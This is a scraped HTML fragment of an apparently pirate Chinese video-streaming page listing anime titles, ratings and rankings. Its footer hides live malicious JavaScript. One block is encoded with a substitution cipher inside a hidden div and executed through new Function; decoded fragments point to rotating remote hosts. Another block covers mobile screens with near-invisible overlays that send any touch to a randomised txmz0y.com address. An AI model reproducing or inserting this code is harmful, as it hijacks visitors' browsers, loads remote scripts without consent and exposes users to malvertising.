class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/295939.html" title="新·天地无用！" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768624347.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295939.html" title="新·天地无用！">新·天地无用！</a></p><p class="vodlist_sub">天地来到东京是为了成为一名神道教祭司，但他的同班同学神代咲夜却突然对他产生了爱慕之情。情敌的出现让凉子和阿雅兴奋不已</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/295938.html" title="天地无用" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768624072.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全26集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295938.html" title="天地无用">天地无用</a></p><p class="vodlist_sub">日本学生柾木天地（菊池正美 配音）在放学的路上，看见了一个发光物体从天空飞快的降落到了他的前方，他走上前去一看，发现</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/295936.html" title="荒野的寿飞行队外传 天空的春风飞行队" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-17/202601171768618670.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/295936.html" title="荒野的寿飞行队外传 天空的春风飞行队">荒野的寿飞行队外传 天空的春风飞行队</a></p><p class="vodlist_sub">在2019年3月下旬举行的AnimeJapan2019上，短动画片的外传作品“大空的halkase飞行队”发表了。同</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“成年人不懂如何恋爱”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="93675" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">日本动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="银河英雄传说 Die Neue These 邂逅" href="/v/295656.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-14/202601141768361209.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>994</span><h4 class="title">银河英雄传说 Die Neue These 邂逅</h4></div><p class="vodlist_sub">2018&nbsp;/&nbsp;日本&nbsp;/&nbsp;科幻,动作,日韩动漫</p><p><span class="vodlist_sub">状态：全12集</span></p></div></a></li><li class="part_eone"><a href="/v/295553.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>公主大人，接下来是“拷问”时间第2季</a></li><li class="part_eone"><a href="/v/263995.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>神选第二季</a></li><li class="part_eone"><a href="/v/205461.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>结城友奈是勇者：大满开之章</a></li><li class="part_eone"><a href="/v/126670.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;981</span>满脑都是○○的我没办法谈恋爱</a></li><li class="part_eone"><a href="/v/138998.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>言语之庭 语言之庭 言叶之庭 花园</a></li><li class="part_eone"><a href="/v/100276.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;980</span>ALDNOAH.ZERO</a></li><li class="part_eone"><a href="/v/100134.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>CHARLOTTE SP</a></li><li class="part_eone"><a href="/v/238314.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>金田一少年之事件簿 剧场版1：歌剧院新杀人事件</a></li><li class="part_eone"><a href="/v/145086.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>暖暖日记 第二季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="93675" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hcjxtj.com/" title="天堂影视">天堂影视</a>提供最新高清电影、搞笑综艺、怀旧动漫、热播电视剧免费在线观看</p ><p>Copyright © hcjxtj.com All Rights Reserved</p><p>蜀ICP备61338022号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/161.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/162.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/164.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/163.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hcjxtj.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 